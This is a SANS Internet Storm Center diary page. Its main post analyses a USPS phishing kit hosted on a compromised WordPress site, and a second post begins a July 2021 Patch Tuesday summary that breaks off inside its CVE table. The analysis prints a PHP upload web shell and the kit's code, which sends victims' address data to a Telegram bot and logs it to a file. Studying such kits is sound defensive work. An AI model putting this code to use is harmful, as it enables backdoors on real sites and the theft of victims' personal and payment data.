

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isc.sans.edu/diary.html?date=2021-07-13
body_size: 15737
content:
<!doctype html><html lang="en"><head><title>Internet Storm Center Diary 2021-07-13 - SANS ISC</title>
    <meta charset="utf-8">
    <meta name="viewport" content="" />
    <meta property="og:site_name" content="SANS Internet Storm Center" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://isc.sans.edu/diary/0" />
    <meta property="og:title" content="Internet Storm Center Diary 2021-07-13 - SANS ISC" />
    <meta property="og:image" content="https://isc.sans.edu/images/logos/isc/large.png" />
    <meta property="twitter:site" content="@sans_isc" />
    <meta property="twitter:creator" content="@sans_isc" />
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:image" content="https://isc.sans.edu/images/logos/isc/large.png" >
    <meta property="twitter:image:alt" content="SANS Internet Storm Center" />
    <meta property="twitter:title" content="Internet Storm Center Diary 2021-07-13 - SANS ISC" />

    <meta name="description" content="Internet Storm Center Diary 2021-07-13&comma; Author&colon; Johannes Ullrich">
    <meta property="og:description" content="Internet Storm Center Diary 2021-07-13, Author: Johannes Ullrich">
    <meta name="AUTHOR" content="SANS Internet Storm Center"/>
    <meta name="KEYWORDS" content="isc&comma; sans&comma; internet&comma; security&comma; threat&comma; worm&comma; virus&comma; phishing&comma; hacking&comma; vulnerability&comma; podcast"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/iscfavicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="canonical" href="https://isc.sans.edu/diary/0" />
    <link type="text/css" rel="stylesheet" href="/css/screen.css" />
    <link type="text/css" rel="stylesheet" href="/css/msft.css" />
    <link type="text/css" rel="stylesheet" href="/css/fontawesome.css" />
    <!--<link type="text/css" rel="stylesheet" href="/3p/highlight/default.min.css" />-->
    <link type="text/css" rel="stylesheet" href="/css/v3.css" />
    <link rel="stylesheet" type="text/css" href="/css/bootstrap-modal/bootstrap-modal.min.css"/>
    

<script type="text/javascript" src="/js/jquery-3.7.0.min.js"></script>
<script language="javascript" type="text/javascript" src="https://isc.sans.edu/js/count.js"></script>
<script src="/js/bootstrap-modal/bootstrap.min.js"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"name": "SANS Internet Storm Center",
	"url":   "https://isc.sans.edu/",
	"logo": "https://isc.sans.edu/images/logos/isc/large.png",
	"email": "handlers@isc.sans.edu",
	"address": {
		   "streetAddress": "8120 Woodmont Avenue, Suite 310",
		   "addressLocality": "Bethesda",
		   "addressRegion": "Maryland",
		   "addressCountry": "USA",
		   "postalCode": "20814"
        },
 	"sameAs": [
	          "https://twitter.com/sans_isc"
		  ]
}
</script>


<link href="/css/codesnippet/lib/highlight/styles/default.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/css/teachingschedule.css" />
<script src="/css/codesnippet/lib/highlight/highlight.pack.js"></script>
<script src="/js/commentmanagement.js"></script>
<!-- this is not the comment you are looking for e60dca1fb0054a008a5 -->
</head>
<body class="isc">
    <div id="container" class="isc-container">
    <header id="isc-header">
        <div class="eupopup eupopup-top"></div>
        <h1>
            <a href="/" aria-label="Index Page">
                <svg width="80" height="70" viewBox="0 45 125 125" fill="none" xmlns="http://www.w3.org/2000/svg" baseProfile="tiny" overflow="visible">
<path fill="#7A1502" d="M81.5 105.6h1.4v16.1h-1.4zm-8.2-15.2h31.8v1H73.3z"/><path fill="#FFF" d="M0 0h125v125H0z"/><path fill="#7A1502" d="M18.9 78.6h12.8v1.3H26v14.8h-1.5V79.9h-5.6z"/><path fill="none" d="M32.4 83.9c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2zm43.3 0c-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5 4.1-2.5 4.1-5-1.3-5-4.1-5z"/><path fill="#7A1502" d="M32.4 82.7c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2H36c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c.1-3.3-1.4-6.6-5.1-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zm15.4-4.2c1.9 0 2.9 1.1 3.3 2.8h1.4c-.3-2.7-2.2-4-4.7-4-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2 2.6 0 4.4-1.7 4.8-4.5h-1.4c-.2 1.9-1.6 3.3-3.4 3.3-2.7 0-4.1-2.5-4.1-5s1.3-5 4.1-5zm5.4-5.3v16.1h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-6.5h-1.5zM60 83.1v11.6h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2H60zm15.7-.4c-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2s5.5-2.8 5.5-6.2c0-3.3-1.9-6.2-5.5-6.2zm0 11.2c-2.7 0-4.1-2.5-4.1-5s1.4-5 4.1-5 4.1 2.5 4.1 5-1.3 5-4.1 5zM82 78.6h1.4v16.1H82z"/><path fill="none" d="M101.1 83.9c-2.7 0-3.8 2.4-3.8 4.8 0 2.3 1.2 4.6 3.8 4.6 2.5 0 3.7-2.3 3.7-4.6.1-2.2-1-4.8-3.7-4.8zm-7.3 5c0-2.5-1.4-5-4.1-5-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5c2.8 0 4.1-2.5 4.1-5z"/><path fill="#7A1502" d="M95.2 88.9c0-3.3-1.9-6.2-5.5-6.2s-5.5 2.8-5.5 6.2c0 3.3 1.9 6.2 5.5 6.2s5.5-2.9 5.5-6.2zm-9.6 0c0-2.5 1.4-5 4.1-5 2.7 0 4.1 2.5 4.1 5s-1.4 5-4.1 5c-2.7 0-4.1-2.5-4.1-5zm15.5 9.3c-1.6 0-3.1-.6-3.4-2.3h-1.4c.2 2.5 2.5 3.5 4.8 3.5 3.8 0 5.1-2.1 5.2-5.6V83.1h-1.4v2c-.6-1.3-2-2.3-3.7-2.3-3.4 0-5.3 2.7-5.3 5.9 0 3.3 1.5 6 5.3 6 1.7 0 3-1 3.7-2.4v1.6c0 2.7-1.2 4.3-3.8 4.3zm0-4.8c-2.6 0-3.8-2.3-3.8-4.6 0-2.4 1.1-4.8 3.8-4.8 2.7 0 3.7 2.5 3.7 4.8.1 2.3-1.2 4.6-3.7 4.6zm11-.4-3.8-9.9h-1.5l4.6 11.6-.5 1.3c-.5 1.1-.8 1.8-2 1.8-.3 0-.6 0-1-.1v1.2c.2.1.5.1 1.1.1 1.8 0 2.3-.6 3.1-2.5l5.1-13.4h-1.4l-3.7 9.9zm-80.6 3.8H33v16.1h-1.5zm3.3 4.4v11.6h1.4V106c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2h-1.5zM49.7 112c-1.9 0-3.3-1-3.4-2.9h-1.4c.2 2.8 2.1 4.1 4.8 4.1 2.2 0 4.7-1 4.7-3.5 0-2-1.7-3-3.3-3.2l-1.9-.4c-1-.2-2.4-.7-2.4-2 0-1.5 1.5-2 2.8-2 1.6 0 3 .8 3 2.5H54c-.1-2.5-1.9-3.7-4.3-3.7-2.1 0-4.4.9-4.4 3.3 0 2 1.4 2.6 3.2 3.1l1.8.4c1.3.3 2.5.8 2.5 2.1.1 1.6-1.7 2.2-3.1 2.2zm7.6-14.2h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4v-1.2h-2.4v-3.7zm3.5 15.1h1.4v-11.6h-1.4v11.6zm0-13.8h1.4v-2.3h-1.4v2.3z"/><path fill="none" d="M69 63.4h4.5l-2.2-13.7zm23 38.7c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2z"/><path fill="#7A1502" d="M69.2 102.4v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.1-.6-1.1-1.5v-7.8h2.3zm10.5 10.5v-11.6h-1.4v6.1c0 2.4-1.1 4.7-3.5 4.7-2.3 0-3-1.1-3.1-3.2v-7.6h-1.4v7.6c0 2.7 1.1 4.4 4.1 4.4 1.7 0 3.3-.9 4-2.4v2.1h1.3zm6.4-10.5v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4zm5.9-1.5c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2h-1.4c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c0-3.3-1.5-6.6-5.2-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zM60.2 71.7c-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.5-1.6-3.3-3.1-5.6-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4s-1.1-.5-1.7-.5c-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.6.3-1.1.6-1.8.6zm19.7-.5h-1l-4.6-26.4h-3.2l-4.2 22.6c0 .1 0 .2-.1.3-.4 2.1-1.2 3.3-2.3 3.5v.8h5.6v-.8c-.8 0-1.3-.2-1.6-.4-.3-.2-.5-.7-.5-1.2V69c0-.2 0-.4.1-.7l.6-3.9h4.9l1.1 6.9h-1.9v.7h7l.1-.8zM69 63.4l2.3-13.7 2.2 13.7H69zm12.5 6.9c-.3.5-.8.8-1.6.9v.8H86v-.8c-1.1-.1-1.8-.4-2.3-1-.4-.6-.6-1.6-.6-3.1V49.5L92.4 72h.8V48.8c0-1.3.1-2.1.4-2.5.3-.4.8-.6 1.5-.6h.1v-.8h-5.7v.8c.9 0 1.5.3 1.9.8.4.6.6 1.4.6 2.7v12.1l-6.6-16.4h-5.2v.8H82v21.7c0 1.5-.2 2.5-.5 2.9zm21.3-14.7c-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4-.6-.3-1.1-.5-1.7-.5-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.4.5-1 .8-1.7.8-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.7-1.7-3.5-3.2-5.8z"/><path fill="#7A1502" d="M73.8 63.4h31.9v.9H73.8z"/>
</svg>



</a>
            <span id="pagetitle">            <a href="/">Internet Storm Center</a></span>
        </h1>
        <div class="isc-signin">
            <form id="headerSearch" name="searchform" action="/search.html" method="get">
                <input type="text" name="q" placeholder="Search...(IP, Port..)" />
                <input type="hidden" id="token" name="token" value="cb0c542763b8504148ec7ed47c1e1840a3f2bf1d" />
<input class="btn btn-primary" type="submit" name="Search" value="Search">
            </form>
        
    
            <div id="smallHeaderLogin">
                <a class="btn btn-primary" href="/login.html">Sign In</a>
                <a class="btn" href="/register.html">Sign Up</a>
                <a href="#navigation"></a>
            </div>
	    
    </header>
	    <div id="content">
		    <div class="wrapper">
		        <div class="isc-alerts">
	            
		        



		            <div>
		                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                            <path fill="currentColor" d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M7.07,18.28C7.5,17.38 10.12,16.5 12,16.5C13.88,16.5 16.5,17.38 16.93,18.28C15.57,19.36 13.86,20 12,20C10.14,20 8.43,19.36 7.07,18.28M18.36,16.83C16.93,15.09 13.46,14.5 12,14.5C10.54,14.5 7.07,15.09 5.64,16.83C4.62,15.5 4,13.82 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,13.82 19.38,15.5 18.36,16.83M12,6C10.06,6 8.5,7.56 8.5,9.5C8.5,11.44 10.06,13 12,13C13.94,13 15.5,11.44 15.5,9.5C15.5,7.56 13.94,6 12,6M12,11A1.5,1.5 0 0,1 10.5,9.5A1.5,1.5 0 0,1 12,8A1.5,1.5 0 0,1 13.5,9.5A1.5,1.5 0 0,1 12,11Z" />
                        </svg>
		                Handler on Duty: <a title="Didier Stevens" href="/handler_list.html#didier-stevens">Didier Stevens</a>
                    </div>
                    <div>Threat Level: <a href="/infocon.html" style="text-transform: capitalize; color: green">green</a></div>
                </div>
		    <div class="main-content"><ul class="diaryPagination"><li><a href="/diary.html?date=2021-07-14">next</a></li></ul>
<article>
    
		<div class="diary">
<script>
function maxarticle() {
	 var article=document.getElementsByTagName('article');
	 var cn=article[0].className;
	 if ( article[0].className=='fullscreen' ) {
	 	 article[0].className='normal';	 
         } else {
	 	 article[0].className='fullscreen';
         }
}
</script>

<h1><a href="/forums/diary/USPS+Phishing+Using+Telegram+to+Collect+Data/27630/" >USPS Phishing Using Telegram to Collect Data</a></h1>
<div class="ss-container" style="float: right; border: 0px none; margin: 8px 0px 0px 8px;">
    <ul class="ss-share">
    <li class="ss-share-item">
    <a class="ss-share-link ico-fullscreen" title="Full Screen" onclick="maxarticle();"></a>
    <li class="ss-share-item">
    <a class="ss-share-link ico-facebook" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F27630" rel="nofollow" target="_blank"></a>
    </li>
    <li class="ss-share-item">
    <a class="ss-share-link ico-twitter" title="Share on Twitter" href="http://twitter.com/share?text=USPS%20Phishing%20Using%20Telegram%20to%20Collect%20Data&amp;url=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F27630&amp;via=SANS_ISC" rel="nofollow" target="_blank"></a>
    </li>
    </ul>
</div>


 
		<div class="diaryheader">
<b>Published</b>: 2021-07-13. <b>Last Updated</b>: 2021-07-15 01:29:27 UTC<br />
<b>by</b> <a href="https://plus.google.com/101587262224166552564?rel=author" >Johannes Ullrich</a> (Version: 1)<br />

</div>
<a class="ico-comments" href="/diary/USPS+Phishing+Using+Telegram+to+Collect+Data/27630/#comments">0 comment(s)</a>
  <script language="javascript" type="text/javascript" src="/js/diarycount.js?diary=27630"></script>
<div class="diarybody">
<p>Phishing... at least they don&#39;t understand security any better than most kids. The latest example is a simple USPS phish. The lure is an email claiming that a package can not be delivered until I care to update my address. Urgency... and obvious action. They learned something in their phishing 101 class.</p>

<p style="text-align: center;"><img alt="" src="https://isc.sans.edu/diaryimages/images/Screen%20Shot%202021-07-12%20at%202_09_55%20PM.png" style="width: 300px; height: 205px;" /></p>

<p>The next thing you learn in phishing school is that mean researchers are going to use automated tools to find your phishing site, and they will shut it down. But thanks to Google your friend and helper protecting phishing sites with need &quot;reCaptcha&quot; images:</p>

<p style="text-align: center;"><img alt="" src="https://isc.sans.edu/diaryimages/images/Screen%20Shot%202021-07-13%20at%201_29_45%20PM.png" style="width: 300px; height: 131px;" /></p>

<p>Google would have gladly hosted this page for you. But instead, the individual behind this page went for an open WordPress site. After all: Passwords are for people who can&#39;t do incident response.</p>

<p style="text-align: center;"><img alt="" src="https://isc.sans.edu/diaryimages/images/Screen%20Shot%202021-07-13%20at%201_32_01%20PM(1).png" style="width: 400px; height: 371px;" /></p>

<p>A couple of files of interest here:</p>

<h3>1 - ge75i.php</h3>

<blockquote>
<p><samp>&lt;?php error_reporting(0); echo php_uname().&quot;&lt;br&gt;&quot;.getcwd().&quot;&lt;br&gt;&quot;; if($_GET[&#39;Fox&#39;] == &#39;1PVoD&#39;){$saw1 = $_FILES[&#39;file&#39;][&#39;tmp_name&#39;];$saw2 = $_FILES[&#39;file&#39;][&#39;name&#39;];echo &quot;&lt;form method=&#39;POST&#39; enctype=&#39;multipart/form-data&#39;&gt;&lt;input type=&#39;file&#39; name=&#39;file&#39; /&gt;&lt;input type=&#39;submit&#39; value=&#39;UPload&#39; /&gt;&lt;/form&gt;&quot;; move_uploaded_file($saw1,$saw2); exit(0); } ?&gt;</samp></p>
</blockquote>

<p>This file was likely uploaded to figure out if the system was vulnerable. It also includes a simple upload form which is not necessary in this case. The output of the page without providing any input just echos back the basic system parameters.</p>

<p>While WordPress does offer a perfectly fine, if basic, interface to upload files, the attacker did add a neat remote console, wp-atom.php</p>

<p><img alt="" src="https://isc.sans.edu/diaryimages/images/Screen%20Shot%202021-07-13%20at%201_35_23%20PM.png" style="width: 400px; height: 302px;" /></p>

<p>With all that access, it was pretty easy to explore the phishing kit. The &quot;meat&quot; of the phishing kit is all contained in the first few lines of the index page:</p>

<blockquote>
<p><code>&lt;?php</code></p>
</blockquote>

<p>anti3.php includes the typical list of IP addresses for which the phishing kit will return a fake &quot;404&quot; error. This includes for example IPs assigned to security companies. No idea how good this list is, but the kids like to include it.</p>

<blockquote>
<p><code>include &quot;anti/anti3.php&quot;;</code></p>
</blockquote>

<p>id.php is a simple configuration file. It defines the id used later as &#39;-583333157&#39;. It also includes a comment identifying the author:</p>

<p><code>/* USPS Scam Page 2020 CODED BY ARON-TN */ </code></p>

<blockquote>
<p><code>include &quot;id.php&quot;;<br />
if(isset($_POST[&#39;login&#39;])){<br />
$ip = getenv(&quot;REMOTE_ADDR&quot;);<br />
$message = &quot;-------------------- &lt;3 USPS &lt;3-------------------\nFull Name : &quot;.$_POST[&#39;fullname&#39;].&quot;\nAddress 1 : &quot;.$_POST[&#39;add1&#39;].&quot;\nAddress 2 : &quot;.$_POST[&#39;add2&#39;].&quot;\nCity &nbsp; &nbsp; &nbsp;: &quot;.$_POST[&#39;city&#39;].&quot;\nstate &nbsp;: &quot;.$_POST[&#39;sstate&#39;].&quot;\nzip Code &nbsp;: &quot;.$_POST[&#39;zipp&#39;].&quot;\nPhone num &nbsp;: &quot;.$_POST[&#39;phonee&#39;].&quot;\nIP &nbsp; &nbsp; &nbsp;: &quot;.$ip.&quot;\n-------------------- &lt;3 USPS &lt;3-------------------\n&quot;;<br />
foreach($user_ids as $user_id) {</code></p>
</blockquote>

<p><code>This part is a bit different then normal. Most of the time, these script-kiddie type phishing pages are returning data via email. In this case, the attacker opted for Telegram. No idea if this is any better than GMAIL or an Outlook/Yahoo email address.</code></p>

<blockquote><code>$url=&#39;https://api.telegram.org/bot1849815104:AAHnM0dX2JNZls_FWn0HqOZYLZnszhG1U8A/sendMessage&#39;;<br />
$data=array(&#39;chat_id&#39;=&gt;$user_id,&#39;text&#39;=&gt;$message);<br />
$options=array(&#39;http&#39;=&gt;array(&#39;method&#39;=&gt;&#39;POST&#39;,&#39;header&#39;=&gt;&quot;Content-Type:application/x-www-form-urlencoded\r\n&quot;,&#39;content&#39;=&gt;http_build_query($data),),);<br />
$context=stream_context_create($options);<br />
$result=file_get_contents($url,false,$context);<br />
}</code></blockquote>

<p><code>The attacker will also create a local copy of all the data collected. At the time me coming across this phishing kit, about a dozen of the records looked real, indicating about that many victims.</code></p>

<blockquote><code>$myfile = fopen(&quot;las.txt&quot;, &quot;a+&quot;);<br />
$txt = $message;<br />
fwrite($myfile, $txt);<br />
fclose($myfile);<br />
HEADER(&quot;Location: index2.php&quot;);<br />
}<br />
?&gt;</code>

<p>&nbsp;</p>
</blockquote>

<p>This first page just asks for simple address information. The second, very similar page, asks for credit card data. Finally, the phishing page will thank the user and direct them to the legitimate usps.com webpage.</p>

<p style="text-align: center;"><img alt="" src="https://isc.sans.edu/diaryimages/images/Screen%20Shot%202021-07-13%20at%201_31_32%20PM.png" style="width: 300px; height: 318px;" /></p>

<p>Lessons learned:</p>

<ol>
	<li>Do not let your friends use WordPress.</li>
	<li>People will fall, even if just in small numbers, for really dumb phishing pages.</li>
	<li>All the attacker got was a credit card number.</li>
	<li>Even attackers can&#39;t figure out how to secure WordPress.</li>
</ol>

<p>---<br />
Johannes B. Ullrich, Ph.D. , Dean of Research, <a href="https://sans.edu">SANS.edu</a><br />
<a href="https://jbu.me/164">Twitter</a>|</p>

</div>
<div class="diarykeywords">Keywords: <a href="/tag.html?tag=usps">usps</a> <a href="/tag.html?tag=phishing">phishing</a> </div>
<a class="ico-comments" href="/diary/USPS+Phishing+Using+Telegram+to+Collect+Data/27630/#comments">0 comment(s)</a>
		<div class="diary">
<script>
function maxarticle() {
	 var article=document.getElementsByTagName('article');
	 var cn=article[0].className;
	 if ( article[0].className=='fullscreen' ) {
	 	 article[0].className='normal';	 
         } else {
	 	 article[0].className='fullscreen';
         }
}
</script>

<h1><a href="/forums/diary/Microsoft+July+2021+Patch+Tuesday/27628/" >Microsoft July 2021 Patch Tuesday</a></h1>
<div class="ss-container" style="float: right; border: 0px none; margin: 8px 0px 0px 8px;">
    <ul class="ss-share">
    <li class="ss-share-item">
    <a class="ss-share-link ico-fullscreen" title="Full Screen" onclick="maxarticle();"></a>
    <li class="ss-share-item">
    <a class="ss-share-link ico-facebook" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F27628" rel="nofollow" target="_blank"></a>
    </li>
    <li class="ss-share-item">
    <a class="ss-share-link ico-twitter" title="Share on Twitter" href="http://twitter.com/share?text=Microsoft%20July%202021%20Patch%20Tuesday&amp;url=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F27628&amp;via=SANS_ISC" rel="nofollow" target="_blank"></a>
    </li>
    </ul>
</div>


 
		<div class="diaryheader">
<b>Published</b>: 2021-07-13. <b>Last Updated</b>: 2021-07-13 19:03:42 UTC<br />
<b>by</b> <a href="/handler_list.html#renato-marinho">Renato Marinho</a> (Version: 1)<br />

</div>
<a class="ico-comments" href="/diary/Microsoft+July+2021+Patch+Tuesday/27628/#comments">0 comment(s)</a>
  <script language="javascript" type="text/javascript" src="/js/diarycount.js?diary=27628"></script>
<div class="diarybody">
<p>This month we got patches for 117 vulnerabilities. Of these, 13 are critical, 6 were previously disclosed and 4 are being exploited according to Microsoft.</p>

<p>The known Printnightmare vulnerability (<a href="https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-34527">CVE-2021-34527</a>) is one of the 4 exploited. Microsoft released an out of bound emergency security fix for it&nbsp;(KB5004945) on July 6 but it&nbsp; is worth stressing the importance of applying this update. Remember to confirm if the PointAndPrint Windows registry is set to zero as well. Please, refer to the <a href="https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-34527">security advisory</a> and a <a href="https://isc.sans.edu/forums/diary/CVE20211675+Incomplete+Patch+and+Leaked+RCE+Exploit/27588/">diary from Johannes</a>&nbsp;detailing the vulnerability.&nbsp;</p>

<p>The other 3 exploited vulnerabilities comprises two elevation of privilege affecting Windows Kernel (<a href="https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-31979">CVE-2021-31979</a> and <a href="https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-33771">CVE-2021-33771</a>) and a remote code execution (RCE) affecing Windows Scripting Engine.</p>

<p>About the previously disclosed vulnerabilities, it&#39;s worth mentioning two affecting Microsoft Exchange Server. One RCE (<a href="https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-34473">CVE-2021-34473</a>) associated to a CVSS of 9.1 - the highest this month - and an elevation of privilege vulnerability (<a href="https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-34523">CVE-2021-34523</a>) witn a CVSS of 9.0.&nbsp;</p>

<p>See my dashboard for a more detailed breakout: <a href="https://patchtuesdaydashboard.com">https://patchtuesdaydashboard.com/</a></p>

<table class="msfttable">
	<thead class="msftthead">
		<tr>
			<th colspan="8">Description</th>
		</tr>
		<tr>
			<th>CVE</th>
			<th>Disclosed</th>
			<th>Exploited</th>
			<th>Exploitability (old versions)</th>
			<th>current version</th>
			<th>Severity</th>
			<th>CVSS Base (AVG)</th>
			<th>CVSS Temporal (AVG)</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td colspan="8">Active Directory Security Feature Bypass Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-33781">CVE-2021-33781</a></td>
			<td class="msftyes">Yes</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>8.1</td>
			<td>7.1</td>
		</tr>
		<tr>
			<td colspan="8">Bowser.sys Denial of Service Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34476">CVE-2021-34476</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.5</td>
			<td>6.5</td>
		</tr>
		<tr>
			<td colspan="8">DirectWrite Remote Code Execution Vulnerability</td>
		</tr>
		<tr>
			<td><a href="/vuln.html?cve=2021-34489">CVE-2021-34489</a></td>
			<td class="msftno">No</td>
			<td class="msftno">No</td>
			<td>Less Likely</td>
			<td>Less Likely</td>
			<td class="msftimportant">Important</td>
			<td>7.8</td>
			<td>6.8</td>
		</tr>
		<tr>
			<td colspan="8">Dynamics Business Central Remote Code Execution Vulnerability</td>
		</tr>
